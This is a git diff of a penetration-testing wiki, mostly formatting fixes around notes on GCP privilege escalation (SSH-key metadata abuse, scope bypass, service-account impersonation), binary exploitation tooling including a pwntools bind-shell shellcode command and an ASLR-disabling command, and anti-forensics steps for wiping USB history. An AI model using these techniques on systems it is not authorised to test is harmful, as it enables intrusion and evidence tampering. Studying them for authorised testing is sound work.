\__If the company is not paying for a Standard account you may need to review the **CIS Microsoft Azure Foundations Benchmark** by "hand" (you can get some help using the following tools). Download it from [**here**](https://www.newnettechnologies.com/cis-benchmark.html?keyword=\&gclid=Cj0KCQjwyPbzBRDsARIsAFh15JYSireQtX57C6XF8cfZU3JVjswtaLFJndC3Hv45YraKpLVDgLqEY6IaAhsZEALw_wcB#microsoft-azure).
|
||||
|
||||
### Run scanners
|
||||
|
||||
|
|
@ -78,13 +78,13 @@ azscan #Run, login before with `az login`
|
|||
|
||||
### More checks
|
||||
|
||||
* Check for a **high number of Global Admin** (between 2-4 are recommended). Access it on: [https://portal.azure.com/#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/Overview](https://portal.azure.com/#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/Overview)
|
||||
* Check for a **high number of Global Admin** (between 2-4 are recommended). Access it on: [https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/Overview](https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/Overview)
|
||||
* Global admins should have MFA activated. Go to Users and click on Multi-Factor Authentication button.
|
||||
|
||||
.png>)
|
||||
|
||||
* Dedicated admin account shouldn't have mailboxes (they can only have mailboxes if they have Office 365).
|
||||
* Local AD shouldn't be sync with Azure AD if not needed([https://portal.azure.com/#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/AzureADConnect](https://portal.azure.com/#blade/Microsoft\_AAD\_IAM/ActiveDirectoryMenuBlade/AzureADConnect)). And if synced Password Hash Sync should be enabled for reliability. In this case it's disabled:
|
||||
* Local AD shouldn't be sync with Azure AD if not needed([https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/AzureADConnect](https://portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade/AzureADConnect)). And if synced Password Hash Sync should be enabled for reliability. In this case it's disabled:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -92,7 +92,7 @@ azscan #Run, login before with `az login`
|
|||
|
||||
.png>)
|
||||
|
||||
* **Standard tier** is recommended instead of free tier (see the tier being used in _Pricing & Settings_ or in [https://portal.azure.com/#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/24](https://portal.azure.com/#blade/Microsoft\_Azure\_Security/SecurityMenuBlade/24))
|
||||
* **Standard tier** is recommended instead of free tier (see the tier being used in _Pricing & Settings_ or in [https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/24](https://portal.azure.com/#blade/Microsoft_Azure_Security/SecurityMenuBlade/24))
|
||||
* **Periodic SQL servers scans**:
|
||||
|
||||
_Select the SQL server_ --> _Make sure that 'Advanced data security' is set to 'On'_ --> _Under 'Vulnerability assessment settings', set 'Periodic recurring scans' to 'On', and configure a storage account for storing vulnerability assessment scan results_ --> _Click Save_
|
||||
|
|
@ -108,6 +108,3 @@ Get objects in graph: [https://github.com/FSecureLABS/awspx](https://github.com/
|
|||
|
||||
## GPC
|
||||
|
||||
{% content-ref url="gcp-security/" %}
|
||||
[gcp-security](gcp-security/)
|
||||
{% endcontent-ref %}
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
 (1) (1).png>)
|
||||
|
||||
## Security concepts <a href="#security-concepts" id="security-concepts"></a>
|
||||
## Security concepts <a href="security-concepts" id="security-concepts"></a>
|
||||
|
||||
### **Resource hierarchy**
|
||||
|
||||
|
|
@ -128,7 +128,7 @@ This `cloud-platform` scope is what we are really hoping for, as it will allow u
|
|||
|
||||
It is possible to encounter some **conflicts** when using both **IAM and access scopes**. For example, your service account may have the IAM role of `compute.instanceAdmin` but the instance you've breached has been crippled with the scope limitation of `https://www.googleapis.com/auth/compute.readonly`. This would prevent you from making any changes using the OAuth token that's automatically assigned to your instance.
|
||||
|
||||
### Default credentials <a href="#default-credentials" id="default-credentials"></a>
|
||||
### Default credentials <a href="default-credentials" id="default-credentials"></a>
|
||||
|
||||
**Default service account token**
|
||||
|
||||
|
|
@ -262,9 +262,9 @@ Supposing that you have compromised a VM in GCP, there are some **GCP privileges
|
|||
|
||||
If you have found some [**SSRF vulnerability in a GCP environment check this page**](../../pentesting-web/ssrf-server-side-request-forgery.md#6440).
|
||||
|
||||
## Cloud privilege escalation <a href="#cloud-privilege-escalation" id="cloud-privilege-escalation"></a>
|
||||
## Cloud privilege escalation <a href="cloud-privilege-escalation" id="cloud-privilege-escalation"></a>
|
||||
|
||||
### GCP Interesting Permissions <a href="#organization-level-iam-permissions" id="organization-level-iam-permissions"></a>
|
||||
### GCP Interesting Permissions <a href="organization-level-iam-permissions" id="organization-level-iam-permissions"></a>
|
||||
|
||||
The most common way once you have obtained some cloud credentials of has compromised some service running inside a cloud is to **abuse miss-configured privileges **the compromised account may have. So, the first thing you should do is to enumerate your privileges.
|
||||
|
||||
|
|
@ -274,7 +274,7 @@ Moreover, during this enumeration, remember that **permissions can be set at the
|
|||
[gcp-interesting-permissions.md](gcp-interesting-permissions.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Bypassing access scopes <a href="#bypassing-access-scopes" id="bypassing-access-scopes"></a>
|
||||
### Bypassing access scopes <a href="bypassing-access-scopes" id="bypassing-access-scopes"></a>
|
||||
|
||||
When [access scopes](https://cloud.google.com/compute/docs/access/service-accounts#accesscopesiam) are used, the OAuth token that is generated for the computing instance (VM) will **have a **[**scope**](https://oauth.net/2/scope/)** limitation included**. However, you might be able to **bypass** this limitation and exploit the permissions the compromised account has.
|
||||
|
||||
|
|
@ -350,7 +350,7 @@ You should see `https://www.googleapis.com/auth/cloud-platform` listed in the sc
|
|||
|
||||
|
||||
|
||||
### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
### Service account impersonation <a href="service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
Impersonating a service account can be very useful to **obtain new and better privileges**.
|
||||
|
||||
|
|
@ -360,7 +360,7 @@ There are three ways in which you can [impersonate another service account](http
|
|||
* Authorization **using Cloud IAM policies** (covered [here](gcp-iam-escalation.md#iam.serviceaccounttokencreator))
|
||||
* **Deploying jobs on GCP services** (more applicable to the compromise of a user account)
|
||||
|
||||
### Granting access to management console <a href="#granting-access-to-management-console" id="granting-access-to-management-console"></a>
|
||||
### Granting access to management console <a href="granting-access-to-management-console" id="granting-access-to-management-console"></a>
|
||||
|
||||
Access to the [GCP management console](https://console.cloud.google.com) is **provided to user accounts, not service accounts**. To log in to the web interface, you can **grant access to a Google account** that you control. This can be a generic "**@gmail.com**" account, it does **not have to be a member of the target organization**.
|
||||
|
||||
|
|
@ -376,7 +376,7 @@ If you succeeded here, try **accessing the web interface** and exploring from th
|
|||
|
||||
This is the **highest level you can assign using the gcloud tool**.
|
||||
|
||||
### Spreading to Workspace via domain-wide delegation of authority <a href="#spreading-to-g-suite-via-domain-wide-delegation-of-authority" id="spreading-to-g-suite-via-domain-wide-delegation-of-authority"></a>
|
||||
### Spreading to Workspace via domain-wide delegation of authority <a href="spreading-to-g-suite-via-domain-wide-delegation-of-authority" id="spreading-to-g-suite-via-domain-wide-delegation-of-authority"></a>
|
||||
|
||||
[**Workspace**](https://gsuite.google.com) is Google's c**ollaboration and productivity platform** which consists of things like Gmail, Google Calendar, Google Drive, Google Docs, etc. 
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@ in this scenario we are going to suppose that you **have compromised a non privi
|
|||
|
||||
Amazingly, GPC permissions of the compute engine you have compromised may help you to **escalate privileges locally inside a machine**. Even if that won't always be very helpful in a cloud environment, it's good to know it's possible.
|
||||
|
||||
## Read the scripts <a href="#follow-the-scripts" id="follow-the-scripts"></a>
|
||||
## Read the scripts <a href="follow-the-scripts" id="follow-the-scripts"></a>
|
||||
|
||||
**Compute Instances** are probably there to **execute some scripts** to perform actions with their service accounts.
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/?re
|
|||
-H "Metadata-Flavor: Google"
|
||||
```
|
||||
|
||||
## Modifying the metadata <a href="#modifying-the-metadata" id="modifying-the-metadata"></a>
|
||||
## Modifying the metadata <a href="modifying-the-metadata" id="modifying-the-metadata"></a>
|
||||
|
||||
If you can **modify the instance's metadata**, there are numerous ways to escalate privileges locally. There are a few scenarios that can lead to a service account with this permission:
|
||||
|
||||
|
|
@ -48,7 +48,7 @@ Although Google [recommends](https://cloud.google.com/compute/docs/access/servic
|
|||
* `https://www.googleapis.com/auth/compute`
|
||||
* `https://www.googleapis.com/auth/cloud-platfo`rm
|
||||
|
||||
## **Add SSH keys** 
|
||||
## **Add SSH keys **
|
||||
|
||||
### **Add SSH keys to custom metadata**
|
||||
|
||||
|
|
@ -168,7 +168,7 @@ If your service account has these permissions. **You can simply run the `gcloud
|
|||
|
||||
Similar to using SSH keys from metadata, you can use this strategy to **escalate privileges locally and/or to access other Compute Instances** on the network.
|
||||
|
||||
## SSH keys at project level <a href="#sshing-around" id="sshing-around"></a>
|
||||
## SSH keys at project level <a href="sshing-around" id="sshing-around"></a>
|
||||
|
||||
Following the details mentioned in the previous section you can try to compromise more VMs.
|
||||
|
||||
|
|
|
|||
|
|
@ -7,6 +7,12 @@
|
|||
* Version control
|
||||
* Git
|
||||
|
||||
### Basic Information
|
||||
|
||||
{% content-ref url="basic-github-information.md" %}
|
||||
[basic-github-information.md](basic-github-information.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## External Recon
|
||||
|
||||
Github repositories can be configured as public, private and internal. 
|
||||
|
|
@ -39,10 +45,4 @@ Tools (each tool contains its list of regexes):
|
|||
* [https://github.com/michenriksen/gitrob](https://github.com/michenriksen/gitrob)
|
||||
* [https://github.com/anshumanbh/git-all-secrets](https://github.com/anshumanbh/git-all-secrets)
|
||||
* [https://github.com/kootenpv/gittyleaks](https://github.com/kootenpv/gittyleaks)
|
||||
* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)
|
||||
|
||||
## Basic Information
|
||||
|
||||
###
|
||||
|
||||
\
|
||||
* [https://github.com/awslabs/git-secrets](https://github.com/awslabs/git-secrets)\
|
||||
|
|
|
|||
|
|
@ -49,15 +49,15 @@ The settings here configured will indicate the following permissions of members
|
|||
|
||||
By default repository roles are created:
|
||||
|
||||
* **Read**: Recommended for non-code contributors who want to view or discuss your project
|
||||
* **Triage**: Recommended for contributors who need to proactively manage issues and pull requests without write access
|
||||
* **Write**: Recommended for contributors who actively push to your project
|
||||
* **Maintain**: Recommended for project managers who need to manage the repository without access to sensitive or destructive actions
|
||||
* **Admin**: Recommended for people who need full access to the project, including sensitive and destructive actions like managing security or deleting a repository
|
||||
|
||||
You can compaIt's possIt re the permissions of each role in this table [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role)
|
||||
* **Read**: Recommended for **non-code contributors** who want to view or discuss your project
|
||||
* **Triage**: Recommended for **contributors who need to proactively manage issues and pull requests** without write access
|
||||
* **Write**: Recommended for contributors who **actively push to your project**
|
||||
* **Maintain**: Recommended for **project managers who need to manage the repository** without access to sensitive or destructive actions
|
||||
* **Admin**: Recommended for people who need **full access to the project**, including sensitive and destructive actions like managing security or deleting a repository
|
||||
|
||||
You can **compare the permissions** of each role in this table [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role)
|
||||
|
||||
You can also **create your own roles** in _https://github.com/organizations/\<org\_name>/settings/roles_
|
||||
|
||||
## Github Authentication
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||
|
||||
In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key\_infrastructure) (PKI) scheme, the certificate issuer is a [certificate authority](https://en.wikipedia.org/wiki/Certificate\_authority) (CA), usually a company that charges customers to issue certificates for them. By contrast, in a [web of trust](https://en.wikipedia.org/wiki/Web\_of\_trust) scheme, individuals sign each other's keys directly, in a format that performs a similar function to a public key certificate.
|
||||
In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) scheme, the certificate issuer is a [certificate authority](https://en.wikipedia.org/wiki/Certificate_authority) (CA), usually a company that charges customers to issue certificates for them. By contrast, in a [web of trust](https://en.wikipedia.org/wiki/Web_of_trust) scheme, individuals sign each other's keys directly, in a format that performs a similar function to a public key certificate.
|
||||
|
||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||
|
||||
|
|
@ -27,7 +27,7 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* **Locality (L)**: Local place where the organisation can be found.
|
||||
* **Organization (O)**: Organisation name
|
||||
* **Organizational Unit (OU)**: Division of an organisation (like "Human Resources").
|
||||
* **Not Before**: The earliest time and date on which the certificate is valid. Usually set to a few hours or days prior to the moment the certificate was issued, to avoid [clock skew](https://en.wikipedia.org/wiki/Clock\_skew#On\_a\_network) problems.
|
||||
* **Not Before**: The earliest time and date on which the certificate is valid. Usually set to a few hours or days prior to the moment the certificate was issued, to avoid [clock skew](https://en.wikipedia.org/wiki/Clock_skew#On_a_network) problems.
|
||||
* **Not After**: The time and date past which the certificate is no longer valid.
|
||||
* **Public Key**: A public key belonging to the certificate subject. (This is one of the main parts as this is what is signed by the CA)
|
||||
* **Public Key Algorithm**: Algorithm used to generate the public key. Like RSA.
|
||||
|
|
@ -43,7 +43,7 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `TLS Web Server Authentication`
|
||||
* **Subject Alternative Name: ** Allows users to specify additional host **names** for a single SSL **certificate**. The use of the SAN extension is standard practice for SSL certificates, and it's on its way to replacing the use of the common **name**.
|
||||
* **Basic Constraint: **This extension describes whether the certificate is a CA certificate or an end entity certificate. A CA certificate is something that signs certificates of others and a end entity certificate is the certificate used in a web page for example (the last par of the chain).
|
||||
*  **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Authority Key Identifier**: It contains a key identifier which is derived from the public key in the issuer certificate. It's the hash of the issuer public key.
|
||||
* **Authority Information Access** (AIA): This extension contains at most two types of information :
|
||||
* Information about **how to get the issuer of this certificate** (CA issuer access method)
|
||||
|
|
@ -55,7 +55,7 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
|
||||
**OCSP **(RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without **having to **download **the **entire CRL**.\
|
||||
**CRL **is the **traditional method **of checking certificate validity. A** CRL provides a list of certificate serial numbers **that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||
|
||||
### What is Certificate Transparency
|
||||
|
||||
|
|
|
|||
|
|
@ -8,9 +8,9 @@ If the **cookie** is **only** the **username** (or the first part of the cookie
|
|||
|
||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change **to **any **of the plaintext **bits **will cause the **final encrypted block **to **change **in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
|
||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||
.svg/570px-CBC-MAC_structure_\(en\).svg.png)
|
||||
|
||||
## Vulnerability
|
||||
|
||||
|
|
|
|||
|
|
@ -7,7 +7,7 @@ Imagine a server which is **signing** some **data** by **appending** a **secret*
|
|||
* **The length of the secret **(this can be also bruteforced from a given length range)
|
||||
* **The clear text data**
|
||||
* **The algorithm (and it's vulnerable to this attack)**
|
||||
* **The padding is known** 
|
||||
* **The padding is known **
|
||||
* Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
* The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ The symbols: **+, -** and **{}** in rare occasions can be used for tagging and i
|
|||
|
||||
* E.g. john.doe+intigriti@example.com → john.doe@example.com
|
||||
|
||||
**Comments between parentheses ()** at the beginning or the end will also be ignored 
|
||||
**Comments between parentheses () **at the beginning or the end will also be ignored
|
||||
|
||||
* E.g. john.doe(intigriti)@example.com → john.doe@example.com
|
||||
|
||||
|
|
|
|||
|
|
@ -112,7 +112,7 @@ Then, the attacker **calls the puts functionalit**y on the middle of the payload
|
|||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session)
|
||||
|
||||
Obviously, this tactic is very **restricted **as the attacker needs to be able to **print **the **content **of his **payload **to **exfiltrate **the **canary **and then be able to create a new payload (in the **same program session**) and **send **the **real buffer overflow**.\
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17\_svc/index.html)
|
||||
|
||||
## PIE
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
# ROP - call sys\_execve
|
||||
# ROP - call sys_execve
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
|
||||
|
|
@ -160,4 +160,4 @@ target.interactive()
|
|||
|
||||
## References
|
||||
|
||||
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
||||
* [https://guyinatuxedo.github.io/07-bof_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19\_speedrun1/index.html)
|
||||
|
|
|
|||
|
|
@ -61,9 +61,9 @@ apt-get install gdb
|
|||
|
||||
\> **print variable**\
|
||||
\> **print 0x87654321 - 0x12345678** --> Caculate\
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
\> **examine o/x/u/t/i/s dir_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
|
||||
* **x/o 0xDir\_hex**
|
||||
* **x/o 0xDir_hex**
|
||||
* **x/2x $eip** --> 2Words from EIP
|
||||
* **x/2x $eip -4** --> $eip - 4
|
||||
* **x/8xb $eip** --> 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
|
|
@ -115,7 +115,7 @@ While debugging GDB will have **slightly different addresses than the used by th
|
|||
* `unset env COLUMNS`
|
||||
* `set env _=<path>` _Put the absolute path to the binary_
|
||||
* Exploit the binary using the same absolute route
|
||||
*  `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
|
|
@ -147,10 +147,10 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**-o** --> Output\
|
||||
**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> To deactivate the ASLR in linux
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
|
|
@ -167,7 +167,7 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
\-D -s -j .plt --> **plt **section **decompiled**\
|
||||
**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
|
||||
## Core dumps
|
||||
|
||||
|
|
@ -196,12 +196,12 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
|||
|
||||
### Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux_server _or _linux_server64 _inside the linux server and run it nside the folder that contains the binary:
|
||||
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
 Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
|
||||
.png>)
|
||||
|
|
|
|||
|
|
@ -4,25 +4,25 @@
|
|||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm 
|
||||
## Pwn asm
|
||||
|
||||
Get opcodes from line or file. 
|
||||
Get opcodes from line or file.
|
||||
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select: **
|
||||
|
||||
* output type (raw,hex,string,elf)
|
||||
* output file context (16,32,64,linux,windows...)
|
||||
* avoid bytes (new lines, null, a list) 
|
||||
* avoid bytes (new lines, null, a list)
|
||||
* select encoder debug shellcode using gdb run the output
|
||||
|
||||
##   **Pwn checksec**
|
||||
## **Pwn checksec**
|
||||
|
||||
Checksec script 
|
||||
Checksec script
|
||||
|
||||
```
|
||||
pwn checksec <executable>
|
||||
|
|
@ -30,7 +30,7 @@ pwn checksec <executable>
|
|||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic 
|
||||
## Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
|
|
@ -39,7 +39,7 @@ pwn cyclic 3000
|
|||
pwn cyclic -l faad
|
||||
```
|
||||
|
||||
**Can select:**  
|
||||
**Can select:**
|
||||
|
||||
* The used alphabet (lowercase chars by default)
|
||||
* Length of uniq pattern (default 4)
|
||||
|
|
@ -56,21 +56,21 @@ pwn debug --pid 1234
|
|||
pwn debug --process bash
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...) 
|
||||
* gdbscript to execute 
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
* gdbscript to execute
|
||||
* sysrootpath
|
||||
|
||||
## Pwn disablenx 
|
||||
## Pwn disablenx
|
||||
|
||||
Disable nx of a binary  
|
||||
Disable nx of a binary
|
||||
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm 
|
||||
## Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
|
|
@ -78,13 +78,13 @@ Disas hex opcodes
|
|||
pwn disasm ffe4
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* context (16,32,64,linux,windows...) 
|
||||
* base addres 
|
||||
* context (16,32,64,linux,windows...)
|
||||
* base addres
|
||||
* color(default)/no color
|
||||
|
||||
## Pwn elfdiff 
|
||||
## Pwn elfdiff
|
||||
|
||||
Print differences between 2 fiels
|
||||
|
||||
|
|
@ -92,7 +92,7 @@ Print differences between 2 fiels
|
|||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex 
|
||||
## Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
|
|
@ -100,25 +100,25 @@ Get hexadecimal representation
|
|||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd 
|
||||
## Pwn phd
|
||||
|
||||
Get hexdump 
|
||||
Get hexdump
|
||||
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
|
||||
 **Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* Number of bytes to show 
|
||||
* Number of bytes per line highlight byte 
|
||||
* Number of bytes to show
|
||||
* Number of bytes per line highlight byte
|
||||
* Skip bytes at beginning
|
||||
|
||||
## Pwn pwnstrip 
|
||||
## Pwn pwnstrip
|
||||
|
||||
## Pwn scrable
|
||||
|
||||
## Pwn shellcraft 
|
||||
## Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
|
|
@ -136,18 +136,18 @@ pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
|||
* Out file
|
||||
* output format
|
||||
* debug (attach dbg to shellcode)
|
||||
* before (debug trap before code) 
|
||||
* before (debug trap before code)
|
||||
* after
|
||||
* avoid using opcodes (default: not null and new line)
|
||||
* Run the shellcode
|
||||
* Color/no color
|
||||
* list syscalls 
|
||||
* list possible shellcodes 
|
||||
* list syscalls
|
||||
* list possible shellcodes
|
||||
* Generate ELF as a shared library
|
||||
|
||||
## Pwn template 
|
||||
## Pwn template
|
||||
|
||||
Get a python template 
|
||||
Get a python template
|
||||
|
||||
```
|
||||
pwn template
|
||||
|
|
@ -155,15 +155,15 @@ pwn template
|
|||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
|
||||
## Pwn unhex 
|
||||
## Pwn unhex
|
||||
|
||||
From hex to string 
|
||||
From hex to string
|
||||
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
|
||||
## Pwn update 
|
||||
## Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ The previous image is the **output** shown by the **tool** where it can be obser
|
|||
|
||||
### $LogFile
|
||||
|
||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead\_logging).\
|
||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging).\
|
||||
The logged metadata is stored in a file called “**$LogFile**”, which is found in a root directory of an NTFS file system.\
|
||||
It's possible to use tools like [LogFileParser](https://github.com/jschicht/LogFileParser) to parse this file and find changes.
|
||||
|
||||
|
|
@ -111,7 +111,7 @@ Whenever a folder is opened from an NTFS volume on a Windows NT server, the syst
|
|||
### Delete USB History
|
||||
|
||||
All the **USB Device Entries** are stored in Windows Registry Under **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device in your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html) to be sure you have deleted them (and to delete them).
|
||||
|
||||
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
||||
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ sudo apt-get install -y yara
|
|||
#### Prepare rules
|
||||
|
||||
